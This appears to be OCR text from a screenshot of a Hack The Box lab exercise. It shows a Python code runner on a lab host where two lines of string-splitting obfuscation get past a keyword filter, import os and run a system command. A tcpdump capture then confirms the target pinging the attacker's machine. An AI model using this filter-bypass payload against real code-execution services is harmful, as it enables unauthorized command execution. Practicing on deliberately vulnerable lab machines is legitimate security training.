 Not Secure http://10.10.11.62:5000
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Recognition
Run Save Register Login About
1 test = getattr(print.__self__, '__im' + 'port__')('o' + 's')
2 getattr(test, 'sy' + 'stem')('ping -c 1 10.10.16.91')
❯ tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:10:45.389877 IP 10.10.11.62 > 10.10.16.91: ICMP echo request, id 1, seq 1, length 64
19:10:45.389907 IP 10.10.16.91 > 10.10.11.62: ICMP echo reply, id 1, seq 1, length 64